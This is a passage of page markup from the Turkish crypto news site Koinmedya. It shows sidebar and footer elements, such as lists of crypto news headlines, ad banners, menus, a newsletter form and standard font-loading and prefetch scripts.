      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/newsmaxten-buyuk-kripto-hamlesi-5-milyonluk-bitcoin-ve-trump-coin-alimi/" rel="bookmark">Newsmax&#8217;ten Büyük Kripto Hamlesi: $5 Milyonluk Bitcoin ve Trump Coin Alımı</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kindlymd-5-milyar-dolarlik-fonlama-ile-bitcoine-yoneliyor/" class="kanews-post-href" aria-label="KindlyMD, 5 Milyar Dolarlık Fonlama ile Bitcoin’e Yöneliyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="bitcoin-dominance-indicator" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/bitcoin-dominance-indicator-282x188.jpg" title="KindlyMD, 5 Milyar Dolarlık Fonlama ile Bitcoin’e Yöneliyor TraderXO">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kindlymd-5-milyar-dolarlik-fonlama-ile-bitcoine-yoneliyor/" rel="bookmark">KindlyMD, 5 Milyar Dolarlık Fonlama ile Bitcoin’e Yöneliyor</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div>      </div>
    </div>
    	</div>

<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		
    <div class="col-12">
      <div class="kanews-section">
                <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                          <a rel="nofollow noopener" target="_blank" class="bg-telegram" aria-label="Telegram&#039;tan Yaz" href="https://t.me/analizci35">
              <span class="w-icon"><i class="icon-telegram"></i></span>
              <span class="text">Telegram</span>
            </a>
                  </div>
      </div>
    </div>
  <div class="col-12"><div id="kanews_widget_ads-2" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div>		<div class="col-12">
			<div class="kanews-section kanews_widget_tab_menu  kanews-section-gutter">
				<div class="kanews-tab">
					<!-- Tab Panel -->
					<ul class="nav nav-tabs d-flex flex-wrap" id="kanewsTab-3" role="tablist">
						<li class="nav-item" role="presentation">
							<div class="nav-link active" id="popular-tab-3" data-toggle="tab" href="#popular-3" role="tab" data-controls="popular-3" data-selected="true">Popüler Haberler</div>
						</li>
						<li class="nav-item" role="presentation">
							<div class="nav-link" id="recent-tab-3" data-toggle="tab" href="#recent-3" role="tab" data-controls="recent-3" data-selected="false">Yeni Haberler</div>
						</li>
					</ul>
					<!-- Tab Content -->
					<div class="tab-content" id="kanewsTabContent-3">

						<!-- Popular Posts -->
						<div class="tab-pane fade show active" id="popular-3" role="tabpanel" data-labelledby="popular-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" class="kanews-post-href" aria-label="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Ethereum Classic (ETC) nedir? Nasıl ortaya çıktı? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/04/ethereum-classic-fiyatinda-beklenen-cikis-geldi-etc-4-ayin-zirvesinde-150x150.jpeg" title="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5927" href="https://koinmedya.com/kategori/kripto-para-rehberi/">Kripto Para Rehberi</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" rel="bookmark">Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" class="kanews-post-href" aria-label="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="IOTA (MIOTA) nedir? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/03/iotayi-ekledi-koinmedya-com-e1553191698498-150x150.jpg" title="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" rel="bookmark">IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" class="kanews-post-href" aria-label="Airdrop Nedir?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="yaklaşan EOS Airdrop&#039;ların tam listesine" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/05/Yaklaşan-EOS-airdrop-tam-listesi-e1538215741485-150x150.png" title="Airdrop Nedir?">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" rel="bookmark">Airdrop Nedir?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" class="kanews-post-href" aria-label="Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Bitcoin 2017 boğa koşusu desteğine tutunmakta aşırı zorlanıyor. Peki bu desteğe tutunamazsa Bitcoin fiyatı için hangi senaryoları konuşabiliriz?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/07/Haftalık-Bitcoin-Teknik-Analizi-150x150.jpg" title="Kripto Para Sektöründe Teknik Analiz Ne Kadar Çalışıyor?">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" rel="bookmark">Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" class="kanews-post-href" aria-label="Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="altcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/12/yyy-150x150.jpg" title="Ethereum&#039;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" rel="bookmark">Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı</a></h3>													
												</div>
											</div>
										</div>
																	</div>
													</div>

						<!-- Recent Posts -->
						<div class="tab-pane fade" id="recent-3" role="tabpanel" data-labelledby="recent-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" class="kanews-post-href" aria-label="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="The-US-SEC-abd-dollar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/The-US-SEC-abd-dollar-150x150.jpg" title="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" rel="bookmark">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" class="kanews-post-href" aria-label="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="kripto-para-dolar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/kripto-para-dolar-150x150.jpg" title="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" rel="bookmark">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" class="kanews-post-href" aria-label="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="wall street" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/04/wallstreet-e1524728477227-150x150.jpg" title="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#039;ı Hype">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" rel="bookmark">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" class="kanews-post-href" aria-label="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="trump" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/trump-1-150x150.jpg" title="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" rel="bookmark">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" class="kanews-post-href" aria-label="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="solana-sol" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/solana-sol-150x150.jpg" title="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" rel="bookmark">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</a></h3>												
												</div>
											</div>
										</div>
																	</div>
													</div>

					</div>
				</div>
			</div>
		</div>
	<div class="col-12"><div id="kanews_widget_ads-7" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div><div  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 col-12"><section id="text-7"  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 kanews-section widget widget_text">			<div class="textwidget"><p>[ccpw id=&#8221;147387&#8243;]</p>
</div>
		</section></div>	</div>
</div>
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="container"><div class="kanews-banner kanews-banner-footer-below"></div></div><div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>
<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          
    <div class="col-12 col-lg-4">
      <div class="kanews-section">
        <div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bize Katılın</span></div></div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                      </div>
      </div>
    </div>
  <div  class="widget col-12 col-lg"><section id="nav_menu-5"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Coin Market</span></div></div><div class="menu-footer-market-menu-container"><ul id="menu-footer-market-menu" class="menu"><li id="menu-item-249539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249539"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
<li id="menu-item-249540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249540"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
<li id="menu-item-249541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249541"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
<li id="menu-item-249542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249542"><a href="https://koinmedya.com/kripto-paralar-2/solana/"><span>Solana Market</span></a></li>
<li id="menu-item-249543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249543"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
<li id="menu-item-249545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249545"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="nav_menu-7"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-pages-on-footer-container"><ul id="menu-pages-on-footer" class="menu"><li id="menu-item-249590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249590"><a href="https://koinmedya.com/iletisim/"><span>İletişim</span></a></li>
<li id="menu-item-249593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249593"><a href="https://bit.ly/Koinmedya-Media-Kit"><span>Advertise</span></a></li>
<li id="menu-item-249589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249589"><a href="https://koinmedya.com/hesabim/"><span>Hesabım</span></a></li>
<li id="menu-item-249591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249591"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Kripto Paralar</span></a></li>
<li id="menu-item-249588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249588"><a href="https://koinmedya.com/privacy-policy/"><span>Gizlilik Sözleşmesi</span></a></li>
<li id="menu-item-249592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249592"><a href="https://koinmedya.com/kullanici-sozlesmesi/"><span>Kullanıcı Sözleşmesi</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="kanews_widget_newsletter-2"  class="widget footer-widget kanews_widget_newsletter">
			


			<div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bültene Katıl</span></div></div>

<div class="kanews-newsletter">
				
				
					<form action="https://koinmedya.us19.list-manage.com/subscribe/post?u=626e7574e328d2235e13c2fbd&amp;id=28100f7245&amp;f_id=000e8ce4f0" method="post" name="mc-embedded-subscribe-form"  target="_blank" novalidate>
						<div class="kanews-form2">
							<input type="email" value="" required id="mce-EMAIL" name="EMAIL" placeholder="E-Posta Adresiniz">
							<button type="submit" class="kanews-btn mb-0 mt-0">Abone Ol</button>
						</div>
						
					</form>
		
				
								
			</div>
			
		</section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı Koinmedya Tüm Hakları Saklıdır. </p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/koinmedya"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://www.twitter.com/koinmedya_"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://www.instagram.com/koin_medya/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Linkedin" href="https://www.linkedin.com/company/koinmedya/mycompany/"><i class="icon-linkedin"></i></a></li><li><a rel="nofollow" title="Pinterest" href="https://tr.pinterest.com/koinmedya/"><i class="icon-pinterest"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@koinmedya9634"><i class="icon-youtube"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews-child/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="kanews-tab-bar" class="kanews-tab-bar kanews-tab-bar-only-icon "><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="https://koinmedya.com/"><div class="kanews-tab-bar-icon"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="https://koinmedya.com/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="https://koinmedya.com/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="https://koinmedya.com/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li><li><a href="https://koinmedya.com/kripto-paralar-2/""><div class="kanews-tab-bar-icon"><i class="icon-bitcoin"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Canlı Borsa</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Poppins:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<div class="kanews-chat">
        <div class="kanews-chat-button">
          <i class="icon-comment"></i>
        </div>
        <div class="kanews-chat-window">
          <div class="kanews-chat-header">
            <div class="kanews-chat-title">KAI ile Haber Hakkında Sohbet</div>
            <div class="close-chat"><i class="icon-close"></i></div>
          </div>
          <div class="kanews-chat-messages">
            <div class="kanews-chat-message system-message">
              Sohbet sistemi şu anda aktif değil. Lütfen daha sonra tekrar deneyin.
            </div>
          </div>
        </div>
      </div><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><script type="text/javascript">
